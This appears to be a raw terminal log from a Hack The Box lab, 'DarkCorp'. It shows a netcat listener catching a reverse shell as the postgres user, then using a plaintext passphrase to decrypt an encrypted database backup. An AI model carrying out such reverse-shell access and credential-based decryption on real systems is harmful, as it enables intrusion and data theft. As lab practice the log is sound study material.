 ┌──(kali㉿kali)-[~/HTB_DarkCorp/Win]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.54] 55918
bash: cannot set terminal process group (14902): Inappropriate ioctl for device
bash: no job control in this shell
postgres@drip:/var/lib/postgresql/15/main$ cd /var/backups/postgres
cd /var/backups/postgres
postgres@drip:/var/backups/postgres$ ls
ls
dev-dripmail.old.sql.gpg
postgres@drip:/var/backups/postgres$ gpg --homedir /var/lib/postgresql/.gnupg --pinentry-mode=loopback --passphrase '2Qa2SsBkQvsc' -decrypt /var/backups/postgres/dev-dripmail.old.sql.gp
g > /var/backups/postgres/dev-dripmail.old.sql
<ql.gpg > /var/backups/postgres/dev-dripmail.old.sql
gpg: conflicting commands
postgres@drip:/var/backups/postgres$ gpg --homedir /var/lib/postgresql/.gnupg --pinentry-mode=loopback --passphrase '2Qa2SsBkQvsc' --decrypt /var/backups/postgres/dev-dripmail.old.sql.g
pg > /var/backups/postgres/dev-dripmail.old.sql
<ql.gpg > /var/backups/postgres/dev-dripmail.old.sql
gpg: encrypted with 3072-bit RSA key, ID 1112336661D8BC1F, created 2025-01-08
"postgres <postgres@drip.darkcorp.htb>"
postgres@drip:/var/backups/postgres$